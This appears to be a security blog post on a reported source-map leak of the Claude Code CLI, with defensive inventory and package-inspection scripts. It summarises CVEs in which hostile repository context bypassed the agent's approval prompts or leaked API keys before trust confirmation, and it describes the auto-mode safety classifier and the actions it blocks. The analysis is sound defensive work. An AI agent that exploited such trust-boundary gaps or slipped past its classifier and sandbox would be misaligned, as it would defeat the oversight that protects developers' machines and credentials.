Claude Code did not become news because somebody found a quirky frontend mistake. It became news because public reports on March 31 said Anthropic’s npm-distributed CLI exposed enough source map metadata for outsiders to reconstruct readable TypeScript source, and multiple public GitHub mirrors appeared almost immediately claiming they were derived from cli.js.map for @anthropic-ai/claude-code version 2.1.88. Anthropic’s own changelog and GitHub releases show 2.1.88 as a real public release dated March 30, 2026, which matches the version named in those mirrors. (X (formerly Twitter))

That does not mean every scary claim circulating online is true. The strongest public evidence supports a packaging and artifact-exposure event: a debug or mapping artifact associated with the distributed CLI appears to have been sufficient for substantial source reconstruction. That is already serious. But it is not the same as a confirmed breach of Anthropic’s cloud systems, and it is not the same as proven disclosure of customer repositories, prompts, or local files. Similar source-map cases, including a 2024 Astro advisory, were treated first as confidentiality failures and only second as accelerants for later exploitation research. (GitHub)

One detail is worth stating carefully. Public mirrors and the original social posts are strong evidence that the exposure happened. Current public package-browse pages are weaker evidence about whether the same artifact is still reachable today. For example, jsDelivr currently shows @anthropic-ai/claude-code version 2.1.88 and lists cli.js, but does not obviously list cli.js.map in the public browse page. That does not disprove the event. It means a rigorous write-up must separate the historical exposure claim from the current accessibility question. (jsDelivr)

The cleanest current reading looks like this.

| Question | Best-supported answer right now |

|---|---|

| Was Claude Code source likely exposed in some reconstructable form | Yes, public mirrors published on March 31 say they were reconstructed from cli.js.map for @anthropic-ai/claude-code 2.1.88 |

Is 2.1.88 a real official Claude Code release | Yes, Anthropic’s public changelog and GitHub releases show 2.1.88 released on March 30, 2026 |

| Does the public story involve npm distribution artifacts | Yes, the public mirrors explicitly tie the source reconstruction to the npm-published package |

Is an r2.dev object URL technically capable of serving public files | Yes, Cloudflare documents r2.dev as a public development URL for R2 buckets when public access is enabled |

| Does today’s public CDN browse page prove the map is still accessible | No, current browse pages are not enough to settle that question |

The table above is grounded in Anthropic release data, Cloudflare’s own R2 documentation, current package mirror metadata, and the public reconstruction repositories published after the event. (GitHub)



Why a source map can turn a bundle into readable source

A source map is not magic. It is a structured file that connects transformed or bundled JavaScript back to original authored source. MDN describes source maps as JSON files that map between transformed code and the original unmodified source, so the original can be reconstructed and used for debugging. In normal development, that is a convenience. In a security context, it is an information exposure surface. (MDN Web Docs)

The mechanism is straightforward. Generated JavaScript commonly ends with a sourceMappingURL directive. Sentry’s documentation explains that tools discovering such a directive will resolve the source map URL relative to the source file, or use a fully qualified URL if one is embedded directly. That matters because once a build artifact publishes the pointer, the rest of the chain becomes fetchable or reconstructable by whatever can read the public file. (Sentry Docs)

OWASP treats exposed source maps as a form of information leakage for exactly this reason. Its Web Security Testing Guide notes that source maps make code more human-readable and can help attackers find vulnerabilities or gather sensitive information such as hidden routes, internal structure, or hardcoded details. The key point is not that a source map is always catastrophic. The key point is that it changes the attacker’s cost model. Code that was previously noisy, flattened, or difficult to reason about becomes much easier to study. (OWASP)

Here is the simplified mental model a defender should keep in mind.

{

"version": 3,

"file": "bundle.js",

"sources": ["src/main.ts", "src/permissions.ts", "src/remote.ts"],

"mappings": "..."

}

A file like that can be low-risk or high-risk depending on what else accompanies it. If it includes original sources inline, the disclosure is immediate. If it points to predictable external artifacts, the disclosure can be only one more request away. If it merely maps line numbers but the original source is otherwise private, the impact is smaller. The class of failure is broader than “someone uploaded one wrong file.” It is about whether the full packaging path treated debug artifacts as public or private. (MDN Web Docs)

That is why Sentry’s own guidance is notable here. Its docs do not present public hosting as the best default. They say the more reliable pattern is to upload source maps directly to Sentry, and if teams want to keep maps secret while still allowing retrieval, they should gate access with a token or other authentication mechanism. In other words, mature tooling already assumes there are legitimate reasons not to expose source maps publicly. (Sentry Docs)

The packaging failure was not one file, it was a chain

The Claude Code story, as publicly reported, implies a multi-step failure chain rather than a single accident. Public posts said the source became reachable through a .map file in the npm distribution and an r2.dev/src.zip path. Public mirrors then said they unpacked cli.js.map from @anthropic-ai/claude-code 2.1.88 and reconstructed source from there. Even if some details of the exact public path are still unresolved, the reported chain is clear enough to reason about: build output, package contents, map references, and object-storage exposure all mattered. (X (formerly Twitter))

Cloudflare’s R2 documentation is useful here because it explains the access model without any speculation. Public buckets are private by default, but when public access is enabled, objects can be exposed through a Cloudflare-managed r2.dev subdomain. Cloudflare also notes that root bucket listings are not available on public buckets. That is an underappreciated detail. Not being able to list a bucket does not help if another artifact already gives away the exact object path. Security by obscurity collapses the moment a source map, build manifest, or error trace hands an attacker the full URL. (Cloudflare Docs)

This is why the phrase “just a leaked source map” is too casual. A map exposure event is often a distribution-control event. The meaningful question is not whether a .map existed somewhere during build. The meaningful question is whether the final public supply chain allowed that map, or a public pointer behind it, to survive into a channel reachable by outsiders. In practice that means reviewing the tarball, the CDN copy, the object-store rules, the build script defaults, and the post-publish verification step. (Sentry Docs)

The npm angle matters because public package ecosystems amplify mistakes quickly. Anthropic’s own current documentation and official GitHub README now say npm installation is deprecated and recommend native install methods instead, while still documenting npm for compatibility cases. That does not prove the deprecation happened because of this incident, and it would be irresponsible to claim that. But it does mean defenders should immediately separate npm-based Claude Code deployments from native installations during triage, because they follow different distribution paths and different artifact expectations. (Claude API Docs)

Why the Claude Code source map leak matters more than a typical frontend sourcemap

Claude Code is not an ornamental bundle. Anthropic’s overview describes it as an agentic coding tool that reads codebases, edits files, runs commands, and integrates with development tools across terminal, IDE, desktop, and browser surfaces. That is already a different security category from a static site bundle or a dashboard widget. If the implementation details of such a tool become easier to read, the prize is not just nicer syntax highlighting for curious developers. It is a clearer map of trust boundaries, permission decisions, orchestration flows, and integration surfaces. (Claude)

Anthropic’s security documentation reinforces that point. Claude Code uses strict read-only permissions by default, requests approval for additional actions, and includes sandboxed bash, write-scope restrictions, and prompt-injection mitigations. The sandboxed bash model specifically uses filesystem and network isolation, and Anthropic’s permissions documentation says sandbox restrictions can block bash commands from reaching resources outside defined boundaries even if prompt injection influences Claude’s decision-making. A source exposure event involving a runtime like this is not merely about learning how the UI looks. It is about lowering the cost of analyzing how those protections are actually assembled. (Claude)

The remote-control surface makes the point even sharper. Anthropic documents Remote Control as a way to continue a local Claude Code session from another browser or device. The docs are explicit that the session still runs on the user’s machine, that the local process makes outbound HTTPS requests only, and that the connection uses short-lived scoped credentials. That is good security design disclosure, not evidence of a flaw. But it is also the kind of subsystem where implementation details are strategically valuable to anyone trying to understand session state, authentication boundaries, and action brokering in a complex agent runtime. (Claude)

Anthropic also now ships automated security review features inside Claude Code, including /security-review and GitHub Actions-based review. That means Claude Code is not just a coding assistant in the abstract. It is increasingly part of real developer security workflows. A source disclosure involving this kind of tool therefore has a second-order effect: it can influence how developers assess the trustworthiness of the tooling they use to inspect other software. Security tooling attracts higher-grade scrutiny because the economics are different. Researchers do not need a direct exploit on day one for a leak like this to matter. They need a better starting point. (Claude Help Center)

A practical way to think about the stakes is this.

| Claude Code capability | What official docs already disclose | Why implementation exposure matters |

|---|---|---|

| Command execution | Bash is permission-gated and can be sandboxed | Researchers can study exact enforcement and edge cases |

| Repo trust and file editing | Read-only by default, scoped writes, permission modes | Pre-trust ordering bugs and scope mistakes become easier to reason about |

| Remote Control | Session runs locally, outbound HTTPS only, short-lived creds | Session orchestration and auth transitions become cheaper to analyze |

| Hooks, MCP, subprocesses | Claude can integrate with tools and policy layers | Secret propagation and indirect execution paths become more visible |

| Security review features | /security-review and GitHub Actions are supported | Review logic, exclusions, and assumptions become easier to test |

That summary is not a claim that the public leak exposed all of those internals in a weaponizable way. It is a statement about why confidentiality loss around an agentic developer runtime is more consequential than confidentiality loss around a normal frontend asset. Anthropic’s public docs already disclose a meaningful part of the model; readable implementation lowers the remaining barrier. (Claude)

Anthropic already publishes part of the security model, and that makes precision more important

There is a temptation after any leak to treat everything as secret and everything as compromise. That is not how mature product security analysis works. Anthropic already documents a substantial amount of Claude Code’s security model in public: permission modes, plan mode, auto mode, sandboxing, remote control, and security review features. The auto mode docs are especially revealing about design intent. They say a separate classifier reviews actions in context, that tool results are stripped out of the classifier input, and that the feature is a research preview rather than a guarantee of safety. None of that is itself a vulnerability. But it does show that Anthropic sees the same problem defenders see: agentic coding tools live or die on trust boundaries and approval logic. (Claude)

That public disclosure cuts both ways. On the positive side, it means outsiders do not need a leak to understand the broad design philosophy. On the negative side, it means the most interesting remaining questions are precisely the implementation questions: in what order do checks run, where are exceptions applied, when is trust established, which paths are allowed before a prompt, what gets inherited by subprocesses, and how do fallbacks behave under race conditions or malformed input. Those are exactly the questions that become easier to explore when source becomes readable. (Claude)

What the public evidence does not prove

The most important discipline in a fast-moving incident is saying what the evidence does not support. The public repositories and posts reviewed for this story support a claim about source reconstruction from package-distribution artifacts. They do not, on their own, demonstrate theft of customer repositories, session transcripts, or user prompts. The material publicly mirrored after the leak is described as source code, not user data. (GitHub)

The Astro sourcemap advisory is a useful comparison because it says the quiet part out loud. In that case, the immediate impact was exposure of source code, while secrets or environment values were only exposed if they were present verbatim in source. The advisory also notes that the more serious downstream risk is what an attacker can discover next once the code becomes visible. That framing applies here as well. A source exposure event should absolutely be treated seriously. It still should not be inflated into claims the evidence does not support. (GitHub)

The Remote Control feature is another area where precision matters. The existence of remote interaction with Claude Code does not mean the product opens inbound ports on developer machines. Anthropic’s docs say the local process makes outbound HTTPS requests only and that web or mobile interfaces act as a window into the local session. If someone claims the source map leak proved an internet-exposed backdoor into every Claude Code machine, the public documentation does not support that claim. (Claude)

The right current classification is therefore narrower and more credible: this appears to be a source confidentiality event involving a high-value agentic developer tool. That is enough to justify real concern. It is not enough to justify fiction. (GitHub)

A second reality check is worth adding. Public package browse pages can lag, differ, or omit details in ways that make after-the-fact reconstruction messy. The March 31 mirrors say they extracted source from cli.js.map in the official package. Current public jsDelivr browsing shows version 2.1.88 and the main cli.js file, but not an obvious cli.js.map entry in the root listing. That discrepancy is exactly why incident write-ups should distinguish between what was reported to have been accessible at exposure time and what a reader can personally click through days later. Confusing those two states is how rumor replaces analysis. (GitHub)



Why older Claude Code CVEs matter in this discussion

If the March 31 event had involved a passive tool with no history of trust-boundary bugs, the story would still matter, but it would be easier to treat as reputational damage first and security concern second. Claude Code does not fit that description. Over the last year, Anthropic and GitHub have published multiple advisories affecting Claude Code in areas directly related to trust prompts, command execution, IDE integration, and data exfiltration. Those issues are not the same as the source-map leak. They are the context that explains why readable implementation details in this product category are strategically useful. (GitHub)

The pattern becomes obvious when the advisories are viewed side by side.

| CVE | What happened | Affected versions and fix | Why it matters here |

|---|---|---|---|

| CVE-2025-52882 | IDE integrations accepted websocket connections from arbitrary origins, enabling unauthorized access to file and editor state in affected environments | >= 0.2.116, < 1.0.24, fixed in 1.0.24 | Shows how origin and IDE trust boundaries around Claude Code have already been a real issue |

| CVE-2025-59828 | Yarn config and plugins could execute before the user accepted the directory trust dialog | < 1.0.39, fixed in 1.0.39 | Shows that pre-trust execution order is a critical and historically fragile surface |

| CVE-2025-58764 | Command parsing flaws could bypass approval prompts and trigger untrusted command execution from hostile context | < 1.0.105, fixed in 1.0.105 | Shows that prompt and command validation logic is a realistic target, not a theoretical one |

| CVE-2025-64755 | A sed parsing issue could bypass read-only validation and write arbitrary files on the host | < 2.0.31, fixed in 2.0.31 | Shows that “read-only” guarantees can fail at parser and enforcement boundaries |

| CVE-2026-21852 | Claude Code could issue API requests before trust confirmation and leak data including Anthropic API keys via malicious repo settings | < 2.0.65, fixed in 2.0.65 | Shows that startup and project-load flow before trust confirmation is one of the highest-value places to study |

This is the larger reason the source exposure matters. Those advisories reveal a recurring theme: the most consequential Claude Code bugs are not decorative bugs. They are bugs at the seams between user intent, prompt context, repository trust, execution approval, IDE origins, and startup behavior. That is exactly the kind of software where readable source sharply reduces the cost of finding edge cases. (GitHub)

Take CVE-2026-21852 as an example. The GitHub advisory says a malicious repository could set ANTHROPIC_BASE_URL so Claude Code would make requests before showing the trust prompt, potentially leaking API keys. That is not a source-map vulnerability. It is a pre-trust initialization vulnerability. But it demonstrates why developers care about exact project-load order and trust-prompt timing in this product. Once those are known high-value surfaces, any event that makes implementation study cheaper deserves attention. (GitHub)

CVE-2025-59828 makes the same point from another angle. That issue existed because Yarn-related code could execute before directory trust had been accepted. Again, the interesting lesson is not “Yarn is scary.” The interesting lesson is that Claude Code’s safety posture depends on which subsystems run before versus after trust establishment. That is a classic place where implementation details matter more than architectural intent. (GitHub)

CVE-2025-58764 and CVE-2025-64755 move the story from startup trust to execution trust. One advisory says hostile context could bypass an approval prompt and trigger untrusted command execution. The other says a sed parsing flaw could bypass read-only validation and write arbitrary files. Together they show that “approval” and “read-only” are not magical states. They are policy claims implemented by parsing, matching, and enforcement code. When source becomes more readable, those policy claims become easier to test and challenge. (GitHub)

CVE-2025-52882 matters for a similar reason on the IDE side. GitHub’s advisory says affected VS Code and JetBrains integrations allowed unauthorized websocket connections from arbitrary origins and could expose file and editor state. That issue is from a different surface than the CLI tarball. It still belongs in the same conversation because it shows Claude Code is part of a larger multi-surface product family where origin handling, message routing, and session boundaries are all security-relevant. A source exposure event affecting the CLI does not automatically break the IDE. It does make the product family more transparent to external research. (GitHub)

Local CLI, Remote Control, and web sessions are not the same threat surface

Many public takes on the leak collapse all Claude Code deployment modes into one blob. That makes the analysis worse. Anthropic’s docs draw a real boundary between local Claude Code, Remote Control, and Claude Code on the web. Local Claude Code runs on the user’s machine. Remote Control keeps execution on the user’s machine and uses the web or mobile interface as a control surface. Claude Code on the web, by contrast, runs in Anthropic-managed cloud infrastructure. Those are not the same trust model and not the same evidence trail. (Claude)

That distinction matters because incident impact depends on where the exposed implementation actually applies. A packaging problem in an npm-distributed CLI primarily affects the path used by npm-installed local clients. It does not automatically imply the same artifact chain exists in Anthropic’s cloud-hosted web environment. Conversely, a cloud-environment issue would not automatically say much about what is present in a local npm tarball. Mature incident handling starts by drawing these deployment boundaries before it starts predicting blast radius. (Claude API Docs)

The same nuance applies to trust assumptions around network behavior. Anthropic’s data-usage documentation says local Claude Code sends prompts and model outputs over the network to Anthropic services. That means there is always a remote service component in the product experience. But the docs also say Remote Control sessions follow local data flow because execution happens on the machine where the session was started. In other words, source exposure of the local runtime is not automatically the same thing as cloud execution compromise, and cloud execution compromise is not required for a local-runtime confidentiality event to matter. (Claude)

What a serious defender response looks like in the first 24 hours

The first operational mistake most teams make after an incident like this is trying to answer the internet before answering their own asset inventory. Start with the boring questions. Where is Claude Code installed in your environment. Which install paths are in use. Which versions are present. Which developers or CI runners still use the deprecated npm path. Anthropic’s own setup docs and official GitHub repo both say npm installation is deprecated and recommend native installer paths first, with Homebrew and WinGet also documented. That makes npm-based installs the obvious first partition in any response plan. (Claude API Docs)

The second mistake is limiting the search to developer laptops. Agentic coding tools often end up in places developers forget to mention: self-hosted CI runners, GitHub Actions images, devcontainers, shared jump hosts, disposable cloud workstations, and internal golden images. If your organization normalized “just npm install it globally,” you should assume some copy exists somewhere you did not inventory manually. Public package mirrors still show 2.1.88 as a version present in the ecosystem, so “we removed it from one path” is not a sufficient mental model for exposure lifecycle. (jsDelivr)

A practical first-pass inventory might look like this.

# Local version and path

claude --version

which claude

# Check for deprecated npm installation

npm ls -g @anthropic-ai/claude-code --depth=0

# Check alternative package managers

brew list --versions claude-code

winget list Anthropic.ClaudeCode

Anthropic explicitly documents claude --version, native install, Homebrew, WinGet, and deprecated npm installation, so the goal here is not to invent a new workflow. It is to turn official install guidance into an inventory routine that identifies which distribution path each machine is actually using. (Claude API Docs)

The third question is not about packaging at all. It is about trust posture. Do people on your team routinely point Claude Code at untrusted repositories, plugin bundles, or generated artifacts. If the answer is yes, the source-map story should trigger a broader review of Claude Code hardening, because the product’s real historical risk has often lived at pre-trust and prompt-boundary edges. The relevant lesson from CVE-2026-21852, CVE-2025-59828, CVE-2025-58764, and CVE-2025-64755 is not “panic now.” It is “do not keep a lax runtime posture just because today’s headline was about source disclosure rather than direct compromise.” (GitHub)

The fourth question is how much autonomy you currently allow. Anthropic’s permission-mode documentation is unusually useful here because it does not hide the tradeoffs. plan mode is read-only planning. default asks before acting outside read-only work. auto uses a classifier and is explicitly described as a research preview rather than a complete safety guarantee. bypassPermissions disables permission checks and is documented as appropriate only in isolated environments like containers or VMs without internet access. That means incident triage should include a permissions posture review, not just a package version review. (Claude)

If your teams explore unfamiliar repositories with broad autonomy enabled, a simple short-term change has disproportionate value: move initial inspection work into plan mode or default mode, keep sandboxing enabled, and reserve bypassPermissions for truly isolated environments. Anthropic’s sandboxing docs say the sandboxed bash tool uses OS-level filesystem and network isolation, while the security docs say sandboxing and deny rules help constrain damage even if prompt injection influences Claude’s decisions. This is the kind of hardening step that still matters even if the March 31 event turns out to have been fully remediated already. (Claude)

Another fast win is credential hygiene around subprocesses. Anthropic’s v2.1.83 release introduced CLAUDE_CODE_SUBPROCESS_ENV_SCRUB=1, which strips Anthropic and cloud-provider credentials from subprocess environments such as Bash, hooks, and MCP stdio servers. That release note is important because it acknowledges a real operational truth: even when the main agent runtime is under control, subprocess inheritance can widen the blast radius of a bug or malicious workflow. If you run Claude Code in sensitive environments, this setting deserves real attention. (GitHub)

Remote Control policy also deserves review. Anthropic says Remote Control is available on all plans but is off by default for Team and Enterprise until an admin enables it. If your org does not need it, keeping it disabled removes one more surface from day-to-day exposure. If you do need it, make the policy explicit and document where local sessions are allowed to run, because Remote Control interacts with the user’s local filesystem and local tools by design. (Claude)

One thing defenders should not do is rotate every credential in sight on the theory that “the source leak proves the keys were stolen.” The public evidence does not support that jump. Rotate Anthropic API keys, OAuth tokens, or cloud credentials based on concrete exposure paths. For example, if you ran pre-2.0.65 Claude Code in hostile repositories, CVE-2026-21852 creates a real key-exfiltration concern. The March 31 source-map reports alone do not. Mixing those two models together produces expensive theater instead of targeted response. (GitHub)

How to inspect the artifact instead of arguing about it

The healthiest response to a packaging incident is not endless speculation about screenshots. It is artifact inspection. If your environment still relies on npm-distributed Claude Code for any reason, or if you want to apply the same discipline to your own packages, inspect the actual tarball. Look for source maps, public debug URLs, and sourceMappingURL directives in the final distributed artifact, not just in the repository or build folder. That is the only check that matches what users and attackers both receive. (Sentry Docs)

A safe local verification pattern looks like this.

TMPDIR="$(mktemp -d)"

cd "$TMPDIR"

# Pull the exact package version you want to inspect

npm pack @anthropic-ai/claude-code@2.1.88

# Inspect package contents without installing globally

tar -tf ./*.tgz | grep -E '\.map$|cli\.js$'

# Extract and search for mapping directives or public debug URLs

tar -xzf ./*.tgz

grep -R -n 'sourceMappingURL' package 2>/dev/null

grep -R -n 'r2.dev\|src.zip' package 2>/dev/null

That workflow does not attack anything. It simply applies package-supply-chain hygiene to a public artifact. You can use the same method against your own internal packages before release, against mirrored third-party packages during review, or against incident-scoped versions that your organization still has cached. The security value comes from checking the exact thing that crossed the distribution boundary. (OWASP)

The same logic belongs in CI for your own products.

set -euo pipefail

npm pack >/dev/null

PKG="$(ls *.tgz | head -n1)"

WORKDIR="$(mktemp -d)"

tar -xzf "$PKG" -C "$WORKDIR"

if find "$WORKDIR/package" -type f | grep -E '\.map$' >/dev/null; then

echo "Build failed: sourcemap artifact found in package"

exit 1

fi

if grep -R -n 'sourceMappingURL\|r2.dev\|src.zip' "$WORKDIR/package" >/dev/null 2>&1; then

echo "Build failed: debug pointer or public artifact URL found"

exit 1

fi

The goal is not to ban source maps from existence. The goal is to make them intentional. Sentry’s docs are a good model here: upload them privately when you need them, or gate access if you must host them. Do not leave the question up to whatever the last bundler default happened to be. (Sentry Docs)

How to harden Claude Code after this incident

Packaging response is only one layer. Runtime posture matters more over time. Anthropic’s security docs say Claude Code is read-only by default and requests explicit approval for riskier actions. Its permission-mode docs say plan mode is designed for read-only analysis before edits, while auto reduces prompts through a classifier and bypassPermissions turns checks off in isolated environments only. A reasonable hardening baseline for most teams is simple: use plan or default mode for unfamiliar repos, enable sandboxing for any workflow that can tolerate it, and sharply limit cases where users can run without checks. (Claude)

Anthropic’s docs also make an important point about prompt injection. The security page says Claude Code includes safeguards against prompt injection, and the permissions docs say sandbox restrictions can stop bash access outside defined boundaries even if Claude’s decision-making is influenced. That means the product is already designed around the assumption that model judgment alone is insufficient. Defenders should adopt the same assumption. Do not rely on “the model will probably understand what is safe.” Use sandboxing, deny rules, and environment separation to make unsafe paths nonviable even when the model gets steered. (Claude)

The permission-mode docs are more candid than most vendors about auto. Anthropic says it is a research preview, that it adds classifier round-trips, and that it does not guarantee safety. The docs also spell out what the classifier blocks by default, including downloading and executing code, sending sensitive data to external endpoints, destructive source-control actions, and production-impacting operations. That is useful, but it also means defenders should treat auto as a constrained convenience mode, not as an excuse to loosen surrounding controls. If a workflow is sensitive enough that a human would be unhappy to approve the wrong action once, it is sensitive enough to deserve explicit review and narrow boundaries. (Claude)

Teams that build on Claude Code’s extensibility should be especially careful with hooks, plugins, MCP servers, and subprocesses. These are force multipliers when controlled and blast multipliers when sloppy. Anthropic’s own release note introducing CLAUDE_CODE_SUBPROCESS_ENV_SCRUB=1 is a reminder that secrets can spread through supporting processes even when the top-level session feels controlled. If your environment grants Claude Code access to internal repos, cloud APIs, or privileged MCP connectors, audit where those credentials flow after the main process spawns helpers. (GitHub)

For authorized security teams, a useful compromise pattern is evidence-first use. Let Claude Code reason about code paths, configuration edges, and suspected preconditions. Do not let that reasoning become the final word on exploitability. Anthropic itself says automated security reviews should complement, not replace, existing security practices and manual review. That is a healthy default for this class of tooling generally. (Claude Help Center)

What package publishers should change after reading this

The main lesson for package publishers is not “don’t leak source maps.” That is too shallow to survive contact with a real release pipeline. The actual lesson is that debug artifacts need their own lifecycle and their own access model. Sentry’s documentation already points toward the right architecture: upload source maps privately to the observability backend when possible, or use gated access if public hosting is unavoidable. Treating them as just another static asset is what creates these preventable classes of failure. (Sentry Docs)

Object storage deserves the same discipline. Cloudflare’s R2 docs say public access is never on by default and that r2.dev is a public development URL intended for non-production use cases. That language should already sound like a policy warning to anyone storing release-adjacent artifacts. If your organization places debug archives, symbol bundles, or transient build products into object storage, the safe assumption is that a public development endpoint is the wrong place for them. The fact that bucket root listing is unavailable does not make object exposure safe if some other artifact can disclose the exact key. (Cloudflare Docs)

The other engineering lesson is that post-build inspection must happen against the final package, not the source tree. Teams often have linters that ban secrets in repositories and CI jobs that scan Docker images. Far fewer teams inspect the exact tarball, zip, or CDN-uploaded object tree that users consume. The Claude Code incident, like the Astro sourcemap advisory before it, is a reminder that the public artifact can diverge from the developer’s mental model in subtle ways. A package can be “clean” in repo terms and still ship a disclosure path once build, upload, and mirroring are finished. (GitHub)

A minimal web-side control is still worth using when the deployment model supports it. If your public web server should never serve .map files, say so explicitly.

location ~* \.(js|css)\.map$ {

return 403;

}

That is not a complete strategy. It will not save you if your package manager, CDN, or object store exposes the artifacts elsewhere. It still closes one easy failure mode. And if your organization does need sourcemaps for debugging, Sentry’s guidance gives a better pattern than “leave them public and hope no one notices.” (Sentry Docs)

A final publisher lesson is cultural. Teams should stop treating source disclosure as harmless whenever “there are no secrets in source.” The Astro advisory explicitly says the immediate impact can be limited to source code, but that disclosed source can then enable discovery of additional vulnerabilities. OWASP says the same thing more generally in its testing guide. For an agentic runtime, that downstream effect is not hypothetical. The implementation itself is part of the attack surface. (GitHub)

Why white-box findings need black-box proof after a leak like this

A source disclosure event creates a flood of plausible bug theories. Some of those theories will be right. Many will be wrong. Others will only apply to older builds, different deployment paths, or disabled features. That is why post-leak security work needs a clean separation between white-box reasoning and black-box proof. Anthropic’s own automated security review docs make the same philosophical move in gentler language: security review features help find issues, but they are complements to broader security practice, not substitutes for it. (Claude Help Center)

That distinction is also the most useful place to mention Penligent without turning this piece into a sales page. Penligent’s own Claude-related material consistently argues for evidence-first workflows: use Claude Code to reason about code, trust boundaries, and likely paths; use external validation to determine whether those paths are reachable and meaningful in the deployed environment; then retest after the fix. That is exactly the right posture after a source exposure event, because a readable codebase generates more hypotheses than any team should treat as findings by default. (penligent.ai)

In practice the workflow is straightforward. A security team can take a suspected permission edge, startup-order flaw, or tool-invocation path from white-box review and turn it into a controlled retest plan against staging or another authorized environment. A platform built around repeatable validation and evidence capture, including Penligent, is useful here not because it makes code review obsolete, but because it forces the argument back onto reachability, observed behavior, and reproducible proof. That is the discipline that keeps teams from turning every leaked implementation detail into a phantom critical. (penligent.ai)

The inverse is also true. A confirmed black-box effect without code context is often slower to fix cleanly. That is why the white-box to black-box loop matters. Claude Code can help explain what a suspected flaw is supposed to do. External validation can test what the deployed system actually does. The merge point between those two is where useful security work happens. (Claude Help Center)

What to watch next

The next authoritative signals will not come from reposted screenshots. They will come from Anthropic release notes, GitHub releases, package distribution changes, and any formal incident communication the company chooses to publish. As of the official sources reviewed here, public release notes still show 2.1.88 as the latest Claude Code release, and Anthropic’s docs still document npm only as a deprecated compatibility path. That is where defenders should keep watching for packaging or distribution follow-up. (Claude)

It is also worth watching public package mirrors and your own internal caches. Public jsDelivr pages still track 2.1.88 as a version in the ecosystem. Even when a vendor removes or changes one distribution path, mirror presence and local cache persistence can complicate cleanup and forensic certainty. If your team needs a definitive answer, inspect the exact artifact your environment actually stored or installed. (jsDelivr)

The deeper lesson is bigger than Claude Code. Agentic developer tools are not ordinary software from a security-review perspective. They sit at the boundary between code, shell, credentials, cloud APIs, remote orchestration, and policy. That means their release artifacts deserve the same seriousness as the runtimes they wrap. A source map leak in that class of software is never just a cosmetic embarrassment. It is a reminder that the build pipeline, the package registry, the object store, and the approval model are all part of one security system. (Claude)

Further reading

- Anthropic, Claude Code overview (Claude)

- Anthropic, Claude Code security, sandboxing, permissions, and permission modes (Claude)

- Anthropic, Remote Control and Claude Code data usage (Claude)

- Anthropic, Automated Security Reviews in Claude Code (Claude Help Center)

- Anthropic, Claude Code release notes and GitHub releases, including

v2.1.88andv2.1.83(Claude) - Cloudflare, R2 public buckets and

r2.devpublic development URLs (Cloudflare Docs) - MDN, OWASP, and Sentry on source maps, information leakage, and private handling of debug artifacts (MDN Web Docs)

- GitHub advisory for Astro, server source disclosure through sourcemaps (GitHub)

- GitHub advisories for Claude Code, CVE-2025-52882, CVE-2025-59828, CVE-2025-58764, CVE-2025-64755, and CVE-2026-21852 (GitHub)

- Penligent, Claude AI for Pentest Copilot, Building an Evidence-First Workflow With Claude Code (penligent.ai)

- Penligent, Claude Code Security and Penligent, From White-Box Findings to Black-Box Proof (penligent.ai)